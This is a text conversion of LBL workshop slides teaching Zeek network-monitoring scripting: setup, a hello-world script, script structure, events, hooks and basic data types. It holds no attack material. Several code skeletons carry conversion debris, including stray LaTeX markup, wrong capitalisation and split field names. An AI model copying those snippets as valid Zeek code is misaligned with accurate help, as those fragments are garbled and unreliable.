#### **Lawrence Berkeley National Laboratory**

**LBL Publications**

#### **Title**

Training/Workshop: Zeek Training - Hands on Scripting

#### **Permalink**

<https://escholarship.org/uc/item/1mr9j7ms>

#### **Author** Sharma, Aashish

#### **Publication Date** 2023-10-23

#### **Copyright Information**

This work is made available under the terms of a Creative Commons Attribution-NonCommercial-NoDerivatives License, availalbe at <https://creativecommons.org/licenses/by-nc-nd/4.0/>

Peer reviewed

Download exercises from<https://github.com/zeek/zeek-training.git>

\$ git clone --recursive https://github.com/zeek/zeek-training.git

\$ cd zeek-training/Hands-On-scripting

\$ Zeek install: <https://docs.zeek.org/en/current/install.html>

To reach out : twitter - @initconf email : [aashish@berkeley.edu](mailto:aashish@berkeley.edu)

Please do provide feedback: https://go.lbl.gov/zeek-training



# **Hands-on Zeek Scripting**

### Aashish Sharma







### Lawrence Berkeley National Laboratory

- **• "Bringing Science Solutions to the World"**
- **• Hundreds of UC Berkeley faculty/staff are also LBL staff**
- **Rich history of scientific discovery**
	- **○ 16 Nobel Prizes**
	- **80 members of the National Academy of Sciences (~3% of the Academy)**
		- **○ 15 recipients of National Medal of Science**

#### LAWRENCE BERKELEY NATIONAL LABORATORY NOBEL LAUREATES



Honoring men and women from all corners of the globe for outstanding achievements in physics, chemistry, medicine, literature and peace...









Jessiler Doub<br>2020











Yuan T. Lee<br>Chemistry, 1986









Emilio G. Segrè<br>Physics, 1959







Melvin Calvin<br>Chemistry, 1961





Donald A. Glaser<br>Physics, 1960













**Tracking a Spy Through** the Maze of Computer Espionage

> "Fascinating...a nonfiction account that reads like a le Carré spy novel."  $-$  The Seattle Times



**Copyrighted Material** 

#### Network utilities from Site

- traceroute
- libpcap
- tcpdump

#### Zeek Network Security Monitor



### Disclaimer

Like any programming languages there are going to be 10+ ways of doing something.

I may not necessarily be teaching you THE right way of zeek scripting. But rather **A** way of doing it along with some do's and don'ts.

I am sure you'd end up writing much better zeek scripts than what I do!

And that's my goal here!



# Zeek Scripting

 $\leftarrow$   $\rightarrow$  C docs.zeek.org/en/current/  $\begin{array}{ccccccccccccccccc} \mathbb{Q} & \mathbb{Q} & \mathbb{Q}$ i<sup>2</sup> Zeek Docs » Zeek Manual Search docs **Zeek Manual** Introduction Cluster Architecture **O** Note Installation There's three primary versions of this manual that track latest **Ouick Start Guide** releases and development: **Cluster Configuration** • Current Feature Release: https://docs.zeek.org/en/current **Examples and Use Cases** • Long-Term Support Release: https://docs.zeek.org/en/lts Frameworks · Git master Branch: https://docs.zeek.org/en/master **Script Reference** Developer Guides Introduction Subcomponents • Introduction o Overview o Features o History o Architecture • Cluster Architecture o Architecture o Frontend Options • Installation o Installing o Upgrading o Cross Compiling • Quick Start Guide o Managing Zeek with ZeekControl o Zeek as a Command-Line Utility • Cluster Configuration Read the Docs • Preparing to Setup a Cluster o Racic Cluster Configuration

**Real Good documentation is here:**

https://docs.zeek.org/en/current/









# This training

- Different people learn different ways I plan to cover fundamentals of scripting, tools/tricks, some theory, followed by exercises
- All the literature for zeek is available online (docs + academic papers)
- More of "my notes" of simple baseline code with many use cases
- I tried to draft this training in 3 parallel streams:
	- A collection of scripts which can be used as reference to help understand the concept [ Beginner's level ]
	- Find-the-bugs these are errors in these sets of scripts. Often fixing bugs is a better way to learn [ Beginners - Intermediate ]
	- Tasks there are problems/tasks in exercises which people who are more comfortable with scripting can take a shot on [ Intermediate - Advance (extra-credits sections) ]
	- During entire training we'll try to have a continuous development project called Develop a new heuristic [ seasoned zeek experts can take a shot at this ]



# Training Layout

- Chapter 0 : Hello World
- Chapter 1: Scripting fundamentals and basic data types
- Chapter 2: Exploring events
- Chapter 3: Container types Sets, tables
- Chapter 4: Records
- Chapter 5: Extending Logging
- Chapter 6: Notice-framework
- Chapter 7: Input Framework
- Chapter 8: Scaling and volume handling bloomfilter and opaque of cardinality
- **Chapter 9: Clusterization**
- Chapter 10 : Making it all into a package
- Chapter 11: Find the password



# Chapter Layout

- Fundamentals and basics
- Use cases and why/where you'd need this
- Exercises
	- Problem statement(s)
	- High level solution
	- Basics and base code
	- Further Questions
	- Find-the-bug problems
	- Extra and extra-extra credits



### Before we start ...

- Create a zeek alias to ignore checksum warnings
	- \$ alias zeek="zeek -C -e 'redef FilteredTraceDetection::enable=F'" (that's an uppercase "C")
- Try : zeek -h
- To Run zeek on pcaps
	- zeek 00-exercise-hello-world/00-exercise-hello-world.zeek

(zeek -r Traces/my-script.pcap scripts/my-script.zeek)

#### (each script in the exercises have a corresponding pcap in the Trace directory. If no pcap, script doesn't need the Trace)

FilteredTraceDetection - 1634139473.260373 warning in /usr/local/zeek-4.1.1/share/zeek/base/misc/find-filtered-trace.zeek, line 69: The analyzed trace file was determined to contain only TCP control packets, which may indicate it's been pre-filtered. By default, Zeek reports the missing segments for this type of trace, but the 'detect\_filtered\_trace' option may be toggled if that's not desired.



### Chapter 1 : Hello World

Slide 17-19

- 1. We run: zeek 00-exercise-hello-world/00-exercise-hello-world.zeek
- 2. Make sure everyone is setup
- 3. Talk about zeek\_init and zeek\_done functions
- 4. Take away: at least "YOU RAN 00-exercise-hello-world.zeek" successfully



## Simple: hello world!

```
event zeek_init()
     {
          print fmt ("zeek_init: hello world!");
     }
event zeek_done()
     {
    print fmt ("zeek done: Wo! I feel good, I knew that I would now");
     }
```

```
$ cd 00-exercise-hello-world 
$ zeek 00-exercise-hello-world.zeek
zeek_init: hello world!
zeek_done: Wo! I feel good, I knew that I would now
```


### Can everyone run hello-world.zeek



# Use of zeek init() and zeek done() in the 'real world'

zeek\_init()

- 1. Setting variables/const, redefinitions, if any I don't do this as much
- 2. Read into tables using input-framework
- 3. Create log streams
- 4. Initialize and define filters for logging framework
- 5. Initialize clusters and define events for worker/manager
- 6. Schedule timers and events
- 7. Enable/disable Analyzers

zeek\_done()

- 1. Summaries
- 2. Cleanups

Zeek Hands-on-scripting If using backend stores used then preserve state etc



### CHAPTER 2: Basic structure of a zeek script

Slide 21-27

- 1. We talk at a very very high level about script
- 2. Take away: general sense of scripts and pointers to some resources I think are quite useful



# Why do you want to write a zeek script ?



- Script is the communication medium between zeek packet-processing engine and us.
- Gives us a mechanism, through events, to access data-structures populated by zeek and gives us ability to make decisions on them.
- Allows us to develop a new heuristic, a detection
- Create a new data resource
	- No ARP in IPv6, in order to get mac-ip binding, tap into IPv6 NDP protocols (router advertisements, solicitations)
- Directives and Policy enforcements
	- No Kaspersky
- Decorate logs with your own custom datasets
- ... for fun & profit

Zeek Hands-on-scripting https://docs.zeek.org/en/current/examples/scripting/



```
Zeek\, \, \,Hands-on-scripting
     module
     @load
     export
          {
          }
     functions ( ) 
     function2 ( ) : return_value
          {
          }
     event ( ) 
          {
            functions (){}
           Local b = function2 () { }
            if (hook()){} }
     event
          {
     event my_event()
```


```
module MyModule ;
@load my_other_scripts 
export
\left\{ \begin{array}{c} \end{array} \right. global num: count = 0 ;
      global myevent: event() ;
      global myfunction: function(addr, custom_struct) ;
 }
function myfunction(ip: addr, t: custom_struct): value 
event new_connection(c: connection)
\left\{ \begin{array}{c} \end{array} \right.Myfunction (c$id$orig h, blah) { }
 }
event zeek_init()
\left\{ \begin{array}{c} \end{array} \right. }
hook somehook()
\left\{ \begin{array}{c} \end{array} \right. }
```


```
module MyModule ;
@load my_other_scripts 
export
\left\{ \begin{array}{c} \end{array} \right. global num: count = 0 ;
       global myevent: event() ;
      global myfunction: function(addr, custom struct) ;
 }
function myfunction(ip: addr, t: custom struct): value
event new_connection(c: connection)
\left\{ \begin{array}{c} \end{array} \right.Myfunction (c$id$orig h, blah) { }
 }
event zeek_init()
\left\{ \begin{array}{c} \end{array} \right. }
hook somehook()
\left\{ \begin{array}{c} \end{array} \right. }
                                                                   Module: This affects the scope of any subsequently declared global identifiers.
                                                                   \omegaload: This loads supporting scripts/policies - kind of like #include in c/c++An export block enables declarations of global identifiers to be visible in other modules 
                                                                   via the namespace operator (::)
                                                                   Variables declared with the global keyword will have global scope.
                                                                   Variables declared with the local keyword will have local scope.
                                                                   &redef: to redefine the initial value of (i) global variable (ii) runtime option (iii) to extend 
                                                                   a record type or enum type, (iv) or to specify a new replacement of a event handler 
                                                                   body. 
                                                                   The event statement immediately queues invocation of an event handler.
```




#### Hooks

```
Declared as : global foo: function(s: string, t: string &default="abc", u: count &default=0);
Called as : foo("test","pqr", 3);
Or foo("test");
                          Functions
1. event my_event(r: bool, s: string) \{\}2. event new_connection(c: connection) {
              event my_event(T, password);
       }
3. schedule 5 secs { my_event(T, password) };
                                                                            global myhook: hook(s: string)
                                                                            hook myhook(s: string) &priority=10
                                                                             \{ print "priority 10 myhook handler", s;
                                                                                s = "bye"; }
                                                                            hook myhook(s: string)
                                                                             \left\{\begin{array}{c} \end{array}\right\} print "break out of myhook handling", s;
                                                                                  break;
                                                                              }
                                                                            hook myhook(s: string) &priority=-5
                                                                             \left\{\begin{array}{c} \end{array}\right\} print "not going to happen", s;
                                                                                }
```


events

# Script setup and usage

- A script basically represents heuristics or helper functions
- One or more scripts make a package (**see: zeek package manager**)
- One or more packages become your detection platform
- A script is loaded into zeek as : @load local
- Default script to start it all is : ../share/zeek/site/local.zeek
	- Specify custom loading by using SitePolicyPath and SitePolicyScripts in zeekctl.cfg file
- As of zeek-4.1.1 scripts are in ../share/zeek/base ; ../share/zeek/policy; ../share/zeek/site directories
- ../share/zeek/policy/misc/dump-events.zeek



#### [Writing Scripts — Zeek User Manual v3.1.3](https://docs.zeek.org/en/current/examples/scripting/)





### CHAPTER 2b: Basic data types

#### Slides 29-34

- 1. Introduce basic data types
- 2. Introduce some of the obvious use-cases
- 3. Introduce basic attributes such as &redef
- 4. Introduce concept of local and global scopes
- 5. Introduce some corner cases and subtleties
- 6. In exercises (slide 34 and git repo: 01-exercise-basic-types)
	- a. Try and understand basic structures
	- b. If already have background in the topic I hope you have fun fixing scripts named : find-the-bug-\*
- 7. Take away: familiarity with basic data types zeek



